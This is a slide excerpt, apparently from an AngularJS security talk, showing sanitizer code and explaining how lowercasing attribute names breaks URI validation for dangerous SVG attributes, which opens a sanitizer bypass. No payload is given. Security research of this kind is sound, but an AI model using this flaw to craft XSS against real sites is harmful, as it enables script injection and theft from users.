
![A4: The Bug
angular.forEach(attrs, function(value, key) {
var lkey = angular.lowercase(key); // < here!
var isImage = (tag === 'img' && lkey === 'src') || (lkey === 'background');
if (validAttrs[lkey] === true &&
(uriAttrs[lkey] !== true || uriValidator(value, isImage))) {
out(' ');
out(key);
out('="');
out(encodeEntities(value));
out('"');
}
}
);
As we can see, the lowercasing ruins the test – and even valid
attributes cannot pass. What a coincidence, that this happens
exactly for dangerous attributes here! Thanks, SVG!](https://image.slidesharecdn.com/angular-151212154353/85/An-Abusive-Relationship-with-AngularJS-57-320.jpg)
